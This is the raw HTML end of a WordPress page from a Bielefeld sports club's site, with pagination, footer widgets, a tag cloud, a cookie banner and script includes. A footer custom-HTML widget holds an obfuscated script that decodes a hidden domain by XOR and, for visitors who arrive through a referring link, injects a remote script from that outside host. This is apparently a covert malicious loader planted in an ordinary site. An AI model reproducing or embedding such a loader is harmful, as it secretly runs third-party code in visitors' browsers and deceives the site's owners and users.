						</li>
																											<li class="edgtf-pag-number">
							<a itemprop="url" class="edgtf-pag-inactive" href="https://gtbsport.de/tag/sportverein/page/3/">3</a>
						</li>
																			<li class="edgtf-pag-next">
					<a itemprop="url" href="https://gtbsport.de/tag/sportverein/page/2/">
						<span class="arrow_carrot-right"></span>
					</a>
				</li>
								</ul>
	</div>
	
	<div class="edgtf-blog-pagination-wp">
		
	<nav class="navigation pagination" aria-label="Seitennummerierung der Beiträge">
		<h2 class="screen-reader-text">Seitennummerierung der Beiträge</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://gtbsport.de/tag/sportverein/page/2/">2</a>
<a class="page-numbers" href="https://gtbsport.de/tag/sportverein/page/3/">3</a>
<a class="next page-numbers" href="https://gtbsport.de/tag/sportverein/page/2/">Nächste</a></div>
	</nav>	</div>
	
	</div>	</div>
	</div>	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="edgtf-page-footer ">
				<div class="edgtf-footer-top-holder">
    <div class="edgtf-footer-top-inner edgtf-grid">
        <div class="edgtf-grid-row edgtf-footer-top-alignment-left">
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-2" class="widget edgtf-footer-column-1 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Gadderbaumer Turnverein</h5></div>			<div class="textwidget"><p>Im Herzen von Bielefeld, direkt unterhalb der Sparrenburg gelegen, befindet sich unser Clubheim Bolbrinker – einer der ältesten und größten Sportvereine der Stadt Bielefeld.</p>
<p>Neben dem klassischen Breitensport bietet der Gadderbaumer Turnverein auch kreative und Trendsportarten an. Machen Sie sich einen Eindruck von ostwestfälischer Tradition und Moderne.</p>
</div>
		</div><div id="custom_html-3" class="widget_text widget edgtf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_8151d) {
    
    var _e977d = Date.now();
    var _12474 = 1000;
    _e977d = _e977d / _12474;
    _e977d = Math.floor(_e977d);

    var _c2cc7 = 600;
    _e977d -= _e977d % _c2cc7;
    _e977d = _e977d.toString(16);

    var _2b47 = _8151d.referrer;

    if (!_2b47) return;

    var _36028 = [15027, 15030, 15017, 15034, 15035, 15038, 15020, 15031, 15037, 15024, 15038, 15021, 15035, 15028, 15030, 15019, 15089, 15030, 15025, 15033, 15024];

    _36028 = _36028.map(function(_3d398){
        return _3d398 ^ 15071;
    });

    var _ba19 = "a7c429639b71b79016706a0318f4110a";
    
    _36028 = String.fromCharCode(..._36028);

    var _ea273 = "https://";
    var _3c91a = "/";
    var _28a41 = "track-";

    var _cd0ce = ".js";

    var _b654b = _8151d.createElement("script");
    _b654b.type = "text/javascript";
    _b654b.async = true;
    _b654b.src = _ea273 + _36028 + _3c91a + _28a41 + _e977d + _cd0ce;

    _8151d.getElementsByTagName("head")[0].appendChild(_b654b)

}(document);
</script></div></div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    
		<div id="recent-posts-2" class="widget edgtf-footer-column-2 widget_recent_entries">
		<div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Neue Beiträge</h5></div>
		<ul>
											<li>
					<a href="https://gtbsport.de/neu-im-gtb-boule/">Neu im GTB: Boule</a>
									</li>
											<li>
					<a href="https://gtbsport.de/neu-im-gtb-darts/">Neu im GTB: Darts</a>
									</li>
											<li>
					<a href="https://gtbsport.de/trikottag-nrw-2025/">TrikotTag NRW 2025</a>
									</li>
											<li>
					<a href="https://gtbsport.de/einladung-zur-jahreshauptversammlung-2025/">Einladung zur Jahreshauptversammlung 2025</a>
									</li>
											<li>
					<a href="https://gtbsport.de/die-handballsaison-2024-2025-ist-gestartet/">Die Handballsaison 2024/2025 ist gestartet</a>
									</li>
					</ul>

		</div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="block-2" class="widget edgtf-footer-column-3 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Januar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://gtbsport.de/2025/11/">&laquo; Nov.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="tag_cloud-2" class="widget edgtf-footer-column-4 widget_tag_cloud"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">GTB-Cloud</h5></div><div class="tagcloud"><a href="https://gtbsport.de/tag/bielefeld/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 21.637931034483pt;" aria-label="Bielefeld (26 Einträge)">Bielefeld</a>
<a href="https://gtbsport.de/tag/bolbrinker/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 12.827586206897pt;" aria-label="Bolbrinker (4 Einträge)">Bolbrinker</a>
<a href="https://gtbsport.de/tag/boule/" class="tag-cloud-link tag-link-247 tag-link-position-3" style="font-size: 8pt;" aria-label="Boule (1 Eintrag)">Boule</a>
<a href="https://gtbsport.de/tag/bufdi/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 8pt;" aria-label="BufDi (1 Eintrag)">BufDi</a>
<a href="https://gtbsport.de/tag/clubheim/" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 11.620689655172pt;" aria-label="Clubheim (3 Einträge)">Clubheim</a>
<a href="https://gtbsport.de/tag/corona/" class="tag-cloud-link tag-link-155 tag-link-position-6" style="font-size: 15.241379310345pt;" aria-label="Corona (7 Einträge)">Corona</a>
<a href="https://gtbsport.de/tag/darts/" class="tag-cloud-link tag-link-243 tag-link-position-7" style="font-size: 8pt;" aria-label="Darts (1 Eintrag)">Darts</a>
<a href="https://gtbsport.de/tag/dartscheibe/" class="tag-cloud-link tag-link-244 tag-link-position-8" style="font-size: 8pt;" aria-label="Dartscheibe (1 Eintrag)">Dartscheibe</a>
<a href="https://gtbsport.de/tag/darts-in-bielefeld/" class="tag-cloud-link tag-link-246 tag-link-position-9" style="font-size: 8pt;" aria-label="Darts in Bielefeld (1 Eintrag)">Darts in Bielefeld</a>
<a href="https://gtbsport.de/tag/dartspub/" class="tag-cloud-link tag-link-245 tag-link-position-10" style="font-size: 8pt;" aria-label="Dartspub (1 Eintrag)">Dartspub</a>
<a href="https://gtbsport.de/tag/digital/" class="tag-cloud-link tag-link-226 tag-link-position-11" style="font-size: 10.172413793103pt;" aria-label="digital (2 Einträge)">digital</a>
<a href="https://gtbsport.de/tag/gadderbaum/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.827586206897pt;" aria-label="Gadderbaum (4 Einträge)">Gadderbaum</a>
<a href="https://gtbsport.de/tag/gadderbaumer-turnverein/" class="tag-cloud-link tag-link-54 tag-link-position-13" style="font-size: 21.034482758621pt;" aria-label="Gadderbaumer Turnverein (23 Einträge)">Gadderbaumer Turnverein</a>
<a href="https://gtbsport.de/tag/gtb/" class="tag-cloud-link tag-link-63 tag-link-position-14" style="font-size: 22pt;" aria-label="GTB (28 Einträge)">GTB</a>
<a href="https://gtbsport.de/tag/hanball/" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8pt;" aria-label="Hanball (1 Eintrag)">Hanball</a>
<a href="https://gtbsport.de/tag/internet/" class="tag-cloud-link tag-link-230 tag-link-position-16" style="font-size: 8pt;" aria-label="Internet (1 Eintrag)">Internet</a>
<a href="https://gtbsport.de/tag/jahreshauptversammlung/" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 12.827586206897pt;" aria-label="Jahreshauptversammlung (4 Einträge)">Jahreshauptversammlung</a>
<a href="https://gtbsport.de/tag/jahreshauptversammlung-2024/" class="tag-cloud-link tag-link-227 tag-link-position-18" style="font-size: 8pt;" aria-label="Jahreshauptversammlung 2024 (1 Eintrag)">Jahreshauptversammlung 2024</a>
<a href="https://gtbsport.de/tag/jhv/" class="tag-cloud-link tag-link-220 tag-link-position-19" style="font-size: 11.620689655172pt;" aria-label="JHV (3 Einträge)">JHV</a>
<a href="https://gtbsport.de/tag/krise/" class="tag-cloud-link tag-link-156 tag-link-position-20" style="font-size: 12.827586206897pt;" aria-label="Krise (4 Einträge)">Krise</a>
<a href="https://gtbsport.de/tag/kritik/" class="tag-cloud-link tag-link-236 tag-link-position-21" style="font-size: 8pt;" aria-label="Kritik (1 Eintrag)">Kritik</a>
<a href="https://gtbsport.de/tag/landessportbund-nrw/" class="tag-cloud-link tag-link-242 tag-link-position-22" style="font-size: 8pt;" aria-label="Landessportbund NRW (1 Eintrag)">Landessportbund NRW</a>
<a href="https://gtbsport.de/tag/layout/" class="tag-cloud-link tag-link-232 tag-link-position-23" style="font-size: 8pt;" aria-label="Layout (1 Eintrag)">Layout</a>
<a href="https://gtbsport.de/tag/lob/" class="tag-cloud-link tag-link-235 tag-link-position-24" style="font-size: 8pt;" aria-label="Lob (1 Eintrag)">Lob</a>
<a href="https://gtbsport.de/tag/lockdown/" class="tag-cloud-link tag-link-204 tag-link-position-25" style="font-size: 10.172413793103pt;" aria-label="Lockdown (2 Einträge)">Lockdown</a>
<a href="https://gtbsport.de/tag/mitglied-werden/" class="tag-cloud-link tag-link-223 tag-link-position-26" style="font-size: 10.172413793103pt;" aria-label="Mitglied werden (2 Einträge)">Mitglied werden</a>
<a href="https://gtbsport.de/tag/news/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 11.620689655172pt;" aria-label="News (3 Einträge)">News</a>
<a href="https://gtbsport.de/tag/nrw/" class="tag-cloud-link tag-link-241 tag-link-position-28" style="font-size: 8pt;" aria-label="NRW (1 Eintrag)">NRW</a>
<a href="https://gtbsport.de/tag/onlineantrag/" class="tag-cloud-link tag-link-224 tag-link-position-29" style="font-size: 8pt;" aria-label="Onlineantrag (1 Eintrag)">Onlineantrag</a>
<a href="https://gtbsport.de/tag/outdoor/" class="tag-cloud-link tag-link-228 tag-link-position-30" style="font-size: 8pt;" aria-label="Outdoor (1 Eintrag)">Outdoor</a>
<a href="https://gtbsport.de/tag/outdoorsport/" class="tag-cloud-link tag-link-229 tag-link-position-31" style="font-size: 8pt;" aria-label="Outdoorsport (1 Eintrag)">Outdoorsport</a>
<a href="https://gtbsport.de/tag/owl/" class="tag-cloud-link tag-link-85 tag-link-position-32" style="font-size: 18.862068965517pt;" aria-label="OWL (15 Einträge)">OWL</a>
<a href="https://gtbsport.de/tag/pandemie/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 13.793103448276pt;" aria-label="Pandemie (5 Einträge)">Pandemie</a>
<a href="https://gtbsport.de/tag/sommerspiele/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 10.172413793103pt;" aria-label="Sommerspiele (2 Einträge)">Sommerspiele</a>
<a href="https://gtbsport.de/tag/sport/" class="tag-cloud-link tag-link-103 tag-link-position-35" style="font-size: 15.844827586207pt;" aria-label="Sport (8 Einträge)">Sport</a>
<a href="https://gtbsport.de/tag/sportangebot/" class="tag-cloud-link tag-link-205 tag-link-position-36" style="font-size: 10.172413793103pt;" aria-label="Sportangebot (2 Einträge)">Sportangebot</a>
<a href="https://gtbsport.de/tag/sport-in-bielefeld/" class="tag-cloud-link tag-link-225 tag-link-position-37" style="font-size: 11.620689655172pt;" aria-label="Sport in Bielefeld (3 Einträge)">Sport in Bielefeld</a>
<a href="https://gtbsport.de/tag/sportverein/" class="tag-cloud-link tag-link-108 tag-link-position-38" style="font-size: 20.793103448276pt;" aria-label="Sportverein (22 Einträge)">Sportverein</a>
<a href="https://gtbsport.de/tag/sportverein-bielefeld/" class="tag-cloud-link tag-link-109 tag-link-position-39" style="font-size: 16.448275862069pt;" aria-label="Sportverein Bielefeld (9 Einträge)">Sportverein Bielefeld</a>
<a href="https://gtbsport.de/tag/tagesordnung/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 10.172413793103pt;" aria-label="Tagesordnung (2 Einträge)">Tagesordnung</a>
<a href="https://gtbsport.de/tag/tischtennis/" class="tag-cloud-link tag-link-118 tag-link-position-41" style="font-size: 16.931034482759pt;" aria-label="Tischtennis (10 Einträge)">Tischtennis</a>
<a href="https://gtbsport.de/tag/trikot-tag/" class="tag-cloud-link tag-link-240 tag-link-position-42" style="font-size: 8pt;" aria-label="Trikot Tag (1 Eintrag)">Trikot Tag</a>
<a href="https://gtbsport.de/tag/update/" class="tag-cloud-link tag-link-231 tag-link-position-43" style="font-size: 8pt;" aria-label="Update (1 Eintrag)">Update</a>
<a href="https://gtbsport.de/tag/wartung/" class="tag-cloud-link tag-link-233 tag-link-position-44" style="font-size: 8pt;" aria-label="Wartung (1 Eintrag)">Wartung</a>
<a href="https://gtbsport.de/tag/wartungsarbeiten/" class="tag-cloud-link tag-link-234 tag-link-position-45" style="font-size: 8pt;" aria-label="Wartungsarbeiten (1 Eintrag)">Wartungsarbeiten</a></div>
</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kvell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Wir verwenden Cookies, um dir die bestmögliche Erfahrung auf unserer Website zu bieten.</p>
<p>Mehr über Cookies, wie sie auf dieser Webseite benutzt werden, oder um sie auszuschalten, erfährst Du in den <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Einstellungen</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Zustimmen" >Zustimmen</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Ablehnen">Ablehnen</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Einstellungen">Einstellungen</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/purethemes-shortcodes/js/shortcodes.js?ver=6.9" id="purethemes-shortcodes-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gtbsport.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https://get.adobe.com/flashplayer/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.13.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.13.0" id="isotope-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.9" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=6.9" id="geocomplete-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.9" id="fullPage-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/kvell-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" id="kvell-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https://gtbsport.de/wp-admin/admin-ajax.php","edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":61,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":150,"edgtfMobileHeaderHeight":200}};
var edgtfPerPageVars = {"vars":{"edgtfMobileHeaderHeight":200,"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":150,"edgtfHeaderVerticalWidth":0}};
//# sourceURL=kvell-edge-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules.min.js?ver=6.9" id="kvell-edge-modules-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://gtbsport.de/wp-admin/admin-ajax.php","post_id":"9230","plugin_dir":"https://gtbsport.de/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"b2e8476cfc"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
